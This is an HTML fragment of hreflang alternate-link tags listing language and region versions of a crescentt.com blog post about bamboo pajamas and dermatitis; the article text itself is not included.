<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
